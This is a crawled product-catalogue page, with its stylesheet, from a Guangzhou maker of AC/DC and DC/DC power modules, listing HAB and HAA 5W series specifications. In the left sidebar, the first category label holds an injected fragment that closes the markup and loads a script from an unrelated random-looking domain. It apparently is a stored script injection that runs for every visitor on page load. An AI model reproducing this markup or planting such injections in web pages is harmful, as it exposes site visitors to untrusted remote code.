

--- FILE ---
content_type: text/html
request_url: http://www.power3000.cn/product/?type-2-5-5W-1.html
body_size: 4782
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<LINK href="/css/style.css" type=text/css rel=stylesheet>
<title>AC/DC交流电压隔离稳压-产品中心-广州捷拓电子有限公司</title>
<meta name=keywords content=电源模块,DC/DC,电源模块,AC/DC,B0505S-1W />
<meta name=description content=DC/DC电源模块找广州捷拓电子有限公司,是知名的电源模块生产厂家,主营研究、开发与生产高效率的AC/DC模块电源,B0505S-1W模块电源,电子电源等产品,帮助客户提高生产效率和能源效率。 />
</head>

<body>
<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="92"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="http://www.power3000.cn/"><img src="/images/logo.jpg" width="645" height="57" title="广州捷拓电子公司" alt="DC/DC电源模块，AC/DC模块电源-广州捷拓电子公司"/></a></td>
        <td><a href="/en/"><img src="/images/btn_01.jpg" width="76" height="15" border="0" alt="DC/DC电源"/></a></td>
        <td width="80"><a href="/"><img src="/images/btn_02.jpg" width="52" height="15" border="0" alt="AC/DC电源" /></a></td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <form name="search"  method="post">
            <tr>
              <td><input name="i_key" style="height:19;width:150; " /></td>
              <td><input class=button type=image src="/images/btn_03.jpg" name=submit></td>
            </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="62" align="center" valign="bottom" bgcolor="#014a7f"><table width="1001" height="34" border="0" align="center" cellpadding="0" cellspacing="0" class="bg_menu">
      <tr>
        <td width="143" align="center"><a href="http://www.power3000.cn/" class="menu"><span style="color:#505050">电源模块首页</a></td>
        <td width="143" align="center"><a href="/about/" class="menu">关于我们</a></td>
        <td width="143" align="center"><a href="/product/" class="menu">产品中心</a></td>
        <td width="143" align="center"><a href="/support/" class="menu">技术支持</a></td>
        <td width="143" align="center"><a href="/message/" class="menu" rel="nfollow">客户留言</a></td>
        <td width="143" align="center"><a href="/news/" class="menu">新闻中心</a></td>
        <td align="center"><a href="/contact/" class="menu" rel="nfollow">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#014a7f"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1071" height="250">
	<param name="allowFullScreen" value="false" />
      <param name="movie" value="/images/banner.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="transparent" />
      <embed src="/images/banner.swf" wmode="Opaque" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1071" height="250"></embed>
    </object></td>
  </tr>
</table>

<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td height="20">&nbsp;</td>
  </tr>
  <tr>
    <td height="358" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="200" valign="top"><script>
function menuDown(obj){
	with(obj.nextSibling.style){
			display=(display=='none')?'':'none';
	}
}
</script>
<table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="product.asp"><img src="/images/left_title_02.jpg" width="200" height="38" border="0" /></a></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-1-1-0-1.html"><span class="left_btn">"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-1-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-1-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-1-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-2-2-0-1.html"><span class="left_btn">DC/DC定电压输出隔离稳压</span></a></td>
  </tr>

  <tr 
      
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-2-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-2-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-2-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-3-3-0-1.html"><span class="left_btn">DC/DC宽电压直流非隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-3-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-3-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-3-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-4-4-0-1.html"><span class="left_btn">DC/DC宽电压直流隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-3W-1.html'><b>3W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-4-10W-1.html'><b>10W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-5-5-0-1.html"><span class="left_btn">AC/DC交流电压隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-10W-1.html'><b>10W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-15W-1.html'><b>15W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-20W-1.html'><b>20W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-25W-1.html'><b>25W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-2-5-50W-1.html'><b>50W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-7-7-0-1.html"><span class="left_btn">BxxyyS-1WR/2WR系列（包含B0505S-1W）</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
</table>
</td>
        <td width="50">&nbsp;</td>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="53" class="tabledown3"><img src="/images/icon_01.jpg" width="16" height="17" align="absmiddle" />&nbsp;&nbsp;首页&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;产品中心&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;AC/DC交流电压隔离稳压</td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td >
		 
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="160"><table width="160" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="122"><table width="160" height="125" border="0" cellpadding="0" cellspacing="0" background="images/product_bg.jpg">
                            <tr>
                              <td><center>
                                <a href="/view_pro/?product-100.html" target="_blank"><img src="/admin/upload_smallPic/image/2013424153439.jpg" width="136" height="108" border="0" /></a>
                              </center></td>
                            </tr>
                        </table></td>
                      </tr>
                    </table></td>
                    <td width="20">&nbsp;</td>
                    <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="/view_pro/?product-100.html" target="_blank" class="menu2">HAB_D-5W 系列</a></td>
                      </tr>
                      <tr>
                        <td height="15"></td>
                      </tr>
                      <tr>
                        <td class="line_height">产品名称：HABxxD-5W
产品特性：


AC/DC 交流电压输入 隔离稳压 单输出，输出功率 5W。

国际标准引脚：无铅化。&#160; 

自动恢复 短路保护

DIP 双列直插封装.

工业级宽温度范围：-40℃&#160;~ +85℃。

UL94V-0阻燃封装.

输入/输出 隔离电压2500 VAC.

MTBF>100万小时(25℃).
......</td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="20" class="tabledown2">&nbsp;</td>
              </tr>
              <tr>
                <td height="20">&nbsp;</td>
              </tr>
            </table>
			 
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="160"><table width="160" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="122"><table width="160" height="125" border="0" cellpadding="0" cellspacing="0" background="images/product_bg.jpg">
                            <tr>
                              <td><center>
                                <a href="/view_pro/?product-92.html" target="_blank"><img src="/admin/upload_smallPic/image/2013423175046.jpg" width="136" height="108" border="0" /></a>
                              </center></td>
                            </tr>
                        </table></td>
                      </tr>
                    </table></td>
                    <td width="20">&nbsp;</td>
                    <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="/view_pro/?product-92.html" target="_blank" class="menu2">HAA_D-5W 系列</a></td>
                      </tr>
                      <tr>
                        <td height="15"></td>
                      </tr>
                      <tr>
                        <td class="line_height">产品名称：HAAxxD-5W
产品特性：


AC/DC 交流电压输入 隔离稳压 正负双输出，输出功率 5W。

国际标准引脚：无铅化。&#160; 

自动恢复 短路保护

DIP 双列直插封装.

工业级宽温度范围：-40℃&#160;~ +85℃。

UL94V-0阻燃封装.

输入/输出 隔离电压2500 VAC.

MTBF>100万小时(25℃).......</td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="20" class="tabledown2">&nbsp;</td>
              </tr>
              <tr>
                <td height="20">&nbsp;</td>
              </tr>
            </table>
			 
			</td>
          </tr>
          <tr>
            <td height="25" align="center" class="line_height">共<font color=red>1</font>页 当前第<font color=red>1</font>页&nbsp;<a href=/product/?type-2-5-5W-1.html>首页</a>&nbsp;<a href=/product/?type-2-5-5W-1.html>尾页</a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>
<table width="1056" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="75">&nbsp;</td>
    <td width="240">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=744589494&site=qq&menu=yes"><img src="/images/index_btn4.jpg" width="214" height="49" border="0" alt="DC/DC电源客服QQ"/></a></td>
    <td width="300"><img src="/images/index_btn5.jpg" width="279" height="49" alt="DC/DC电源号码"/></td>
    <td width="220"><img src="/images/index_btn6.jpg" width="193" height="49" alt="AC/DC电源号码"/></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center">热销产品：B0505S-1W、AC/DC电源模块、DC/DC模块电源</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" background="/images/foot.jpg" class="foot">广州捷拓电子有限公司是知名的<a href="http://www.power3000.cn/"><span class="foot">DC/DC</span></a><a href="http://www.power3000.cn/"><span class="foot">电源模块</span></a>生产厂家，致力于研究、开发与生产各种工业级高效率的AC/DC<a href="http://www.power3000.cn/" ><span class="foot">模块电源</span></a>、<a href="http://www.power3000.cn/"><span class="foot">B0505S-1W</span></a>等电子产品的制造商<br/>Copyright  &copy; 2012-2018 广州捷拓电子有限公司电源模块生产厂家版权所有 All Rights Reserved.&nbsp;&nbsp;<br />
          电源模块全国免费电话： 020-22067671  &nbsp;联系人： 王先生  &nbsp;&nbsp;邮箱： gy96511%163.com&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><span class="foot">粤ICP备12090142号</span></a>&nbsp;&nbsp;网站制作：<a href="http://www.beepee.cn/" target="_blank" rel="nofollow"><span class="foot">一品设计</span></a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce51e00b58c62ceb8a0cecbe1a6f6fa0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br><br><br><br>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3fbaa9edabf4ec198ab91f15409e0582";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.power3000.cn/css/style.css
body_size: 787
content:
body{
	margin:0;
	padding:0;
	border:0;
	text-align:left;
	background-image: none;
	background-color: #FFFFFF;
} 

body,td,p,select,input,textarea,a,button,input{font-family:Microsoft YaHei, Verdana;font-size:12px;color:#505050;}


a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a:hover{color:#a3a3a3;text-decoration: none;}

a.btn1:link,a.btn1:visited,a.btn1:active{color:#ffffff;font-weight: bold;;text-decoration: none;}
a.btn1:hover{color:#ededed;font-weight: bold;;text-decoration: none;}

a.menu2:link,a.menu2:visited,a.menu2:active{font-size:16px;color:#0a5699;font-weight:bold;text-decoration:none; }
a.menu2:hover{font-size:16px;color:#1f79c8;font-weight:bold;text-decoration: none;}

a.menu:link,a.menu:visited,a.menu:active{font-size:14px;color:#fff;font-weight: bold;text-decoration:none; }
a.menu:hover{font-size:14px;color:#a3a3a3;font-weight: bold;text-decoration: none;}

.bg_menu {
	background-image: url(/images/menu.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}

.tabledown {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9a9a9a;
}
.tabledown2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dcdcdc;
}
.tabledown3 {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #2f71bf;
}
.foot{
	color:#ffffff;
	line-height: 20px;
}
.left_btn{
	color:#ffffff;
	font-weight: bold;
}
.line_height{
	line-height: 22px;
}
.line_height2{
	line-height: 26px;
}
.frame1{
	border: 1px solid #e2e2e4;
}
.t1{
    FONT-SIZE:14px;color:#FF0000;font-weight: bold;
}
.t2{
    color:#FF0000;font-weight: bold;
}
.menuTitle {
	font-weight: bold;
	color: #ffffff;
	cursor: hand;
}
.about_pic {
	background-image: url(/images/contact.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
}